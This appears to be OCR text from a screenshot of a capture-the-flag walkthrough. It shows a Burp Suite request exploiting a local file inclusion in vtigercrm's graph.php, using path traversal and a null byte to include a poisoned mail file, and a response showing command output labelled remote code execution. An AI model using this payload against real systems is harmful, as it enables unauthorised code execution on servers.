 awesome so the next step
Go Cancel < > Target: https://10.
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&
action&ipp=whoami HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
/var/mail/asterisk
action&ipp=whoami
remote code execution
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:28:10 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 566
From pwned@haha.io Sat Sep 2 03:27:10 2017
Return-Path: <pwned@haha.io>
X-Original-To: asterisk@localhost
Delivered-To: asterisk@localhost.localdomain
Received: from ippsec.beep.htb (unknown [10.10.15.135])
by beep.localdomain (Postfix) with ESMTP id 03655D92F7
for <asterisk@localhost>; Sat, 2 Sep 2017 03:26:10 +0300 (EEST)
Subject: You get owned
Message-Id: <20170902002621.03655D92F7@beep.localdomain>
Date: Sat, 2 Sep 2017 03:26:10 +0300 (EEST)
From: pwned@haha.io
To: undisclosed-recipients:;
asterisk
asterisk
Sorry! Attempt to access restricted file.